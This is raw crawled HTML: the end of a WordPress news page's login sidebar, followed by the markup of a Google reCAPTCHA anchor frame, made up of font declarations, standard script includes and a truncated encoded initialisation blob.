					<div class="thb-errors login-errors"></div>
					<div class="form-field">
						<input class="form-control required " name="thb_user_login" type="text" placeholder="Username" autocomplete="off" />
					</div>
					<div class="form-field">
						<input class="form-control required " name="thb_user_pass" id="thb_user_pass" type="password" placeholder="Password">
					</div>
					<div class="form-field">
						 <a href="#" class="lost_password">Lost Password?</a>
					</div>
					<div class="form-field last">
						<input type="hidden" name="action" value="thb_login_member"/>
						<button class="btn " type="submit">Login</button>
					</div>
					<input type="hidden" id="login-security" name="login-security" value="ded95a2cba" /><input type="hidden" name="_wp_http_referer" value="/2021/11/face-of-gtvs-energy-news-rebekah-awuah-nominated-for-energy-awards-2021/" />				</form>

			</div>
			<div class="thb-register">
				<div class="alert alert-warning">Registration is disabled.</div>			</div>
		</div>
		</div>
	</aside>
		<div class="hide">
		<svg class="comment_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="13px" height="13px" viewBox="0 0 13 13" enable-background="new 0 0 13 13" xml:space="preserve">
<path id="comment_icon" d="M12.7,0H0.3C0.134,0,0,0.128,0,0.286v9.143c0,0.157,0.134,0.286,0.3,0.286h2.1v3c0,0.105,0.061,0.201,0.159,0.252
	C2.603,12.988,2.651,13,2.7,13c0.058,0,0.116-0.016,0.167-0.048l3.524-3.237H12.7c0.165,0,0.3-0.129,0.3-0.286V0.286
	C13,0.128,12.865,0,12.7,0z"/>
</svg>
	</div>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld98NoUAAAAAKm1sgMJmBScNmKYMDkTSKOaq58W&co=aHR0cHM6Ly9ncmVlbnNhdmFubmFoZGlwbG9tYXRpY2NhYmxlLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=ru7qy2xwg43i
body_size: 49453
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="R61T3x6kBrjBFPDA9WWF9A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="R61T3x6kBrjBFPDA9WWF9A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="R61T3x6kBrjBFPDA9WWF9A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wpQrX2jClcO2wqbCp8OFf8O9dFXDqRN+wp86w5JDHRDCn8KjMMO8w4UmW8OCc0PClMOswr7CgAI0w7x5ZMKHwqpJZsKgd2Rqw7A4wpPCv8OZwoNuwowaw5UDdmTCosKawqTCncOpwo4HDMO+w7bDqHI5wpvDiMO4wrLDlHMUFcKCwqocEDFsC8OCw4/DtcKywqxOeCxow4Umw5vCgw/CpCVgccOKw63CpQbCsMKvecO6RMOzwpFCwo1bAzE6w47CnnXCusOeLsObw6Nuw4NXJsOmwrxwwrLDlDhSCiISSktGw5NxQsKKw5dlw7rDoMOqw6Qcw4rDpmrCrsKQwpnDhQfDhjUzw4QQMnXDnlJcw6fDjl3CnB/[base64]/DkwMrdWg1GMKPw65oPsOEwoDDl8OaA8Kdw6rDn25aDcORVMKlX3HCjzp0wrJDw6rCsVh7UhFEw6bCp3ABwpprE8OKDcO6FQU1LzBbwrrCuXBBwpnCpUfCikHDpcKmanfCnl9oJ8ORw6F4w7ocDsOEAVUId8OPc8KIw6lBw4k/ACBVe8OCw7XCk8OhBsKzJj/Cm8KtP8KcwrHDuMOrw5Y2w7bDmMOmwpx2EjoEwqPDgsO3cnLDq8OsZMOXwqEkb8O7TUNbSyjDi8KWVcKQwrfCk8O+fn/Cgw3Di3nCixZsT8OsM8OfwpzDv8OPwrFOwpxSeGhEDMOawp0iPcO/WyjCr8KwfmvDvCkXYUxAJXLChMK6woQYITjCmcK/bVrDnifCtMKQw5NIBsOPwr7Cv8KNcMOdI1vDl8KcwqAKwp3CmcKqw67DjlLCvmo3w4kDwrojw4XCvsKfwrPDscO9WMK7PsO6w59QwrTDksK4wptew6rCsjtONsKzC8OKZ0fCqcK2GkbCisOkw7cqw4x3w6s2OcODVMK6w70aw6vCj2/DmsKMwoXClsOlLwwEw4IBdsKfesKzTsKaZMOoSznCpyQLwq3DnMOPwrLCukZFY8KnXXgfRsOFw61HwoJ2DHrDiwRhw6Rrw4PCrsKqw6kGB8Okwr/Ch8OCEH/CscKtw5AMw4xow7gAMMKIw5lzw5NVIB3DqzfCn8KLw7Usw4Amw43CusKbO8KLcT7DpsOSE8OlPWrCmMKcEADDgERAbSLDgh/[base64]/Cj8Kzw7nCjnLCisOnNcO+X1gMOAFyc8Ojwo3Cl0t3eBrCrMOmwr3DgMOwTcK/w5BmdxfCvMOUSi4ZwpfCqMO3w7tpw5A/w6/CrcOVd3s5WcOFAsOdw4zCgcOPfMOCw4A7DcKkwrbDphJxT8K/QsOFOsOeCcKPIRrDn8KLUnFfYyNswppgITUGC8KRwopkVi9lwoUKw63ChFzDnnlgwrNSbxjCgsKbwpQaDcObwpo1woDCqE/CuRxgLG/[base64]/CuGXCiWtnwrXCgMKDWMKeecO4UcO8YsOEMsKVYcObIilPWsOkewprE0Ycwq9lPsOIw5bCuMOCwpPCnknDuinDsMOrRMKZY3tPwqw5EW53AcKLw7smHsOiw5/DrcOiMEEqW8Kew6nCi0xtwqfCowfCpQw7w45nUg9qw4DCsUEecETClQhxwrzCjS7DkEtSw701D8KMw4HCuC/DhcKMwpcAwr7CmhVCwrRlBMObYsOWG8KNfk3CkTV+Lg0dQMOGXxs4w7vDg3HDhsOlwoHDqcK7T0Ydw51iwrsEa3wKw53DgzbCtMKwD1HCtSjCnkXCnMOBR1Y8N3Udwo/DgsOUNcK6wpfDjsKDK8KORMOEWDzCosOMPV3Cu8OlEzxCw70xTygbwpVVwqIVCsOJwrsow47CrMOwwpQTAG3CgXJVO1vDlHnDiMKlw6LDk8OoLsOIwonDh31lw6dnRMKow4h2VF/CtsKxScKMwo8NwrtcRVIxEcOow6fDq8O9UMKVD8O7w6bCjjoGw6LCmMK6E8KuBT3Dt1YmwrPDksKSwqzDuMKAw69OHcOTw7o3BsOiGWYUwonDvwsFZmAMExfDoETDljBkWjnCmMOHw5VDWMKODgdnw4FOXMOIwpJUw7DCrhY1WcOawoh/f8KbwqopVEtBw6oswoIEwobDncKOw5/[base64]/[base64]/[base64]/w7U+cVfDv8Kkw7fDtcOZGsOMSQvDoMOxUATDsH3DpMKawr8FJMK2w77DtF7Ct8KLOgdwHsKMScOmwrXDvsKlwqQlwoXDu2lHw6fDrMKOw7pOPsOgaMKZYX/CvsObV8KawqI5N14hbMKPw4RfwrN/BcODJcKmw6nCvyrCpcKtC8OjZmzCs8OWacKkasO2w41ewojCq8OcV0gQbsOccUEDw4o/w4FUQQs6Q8O8QTcyRcKrG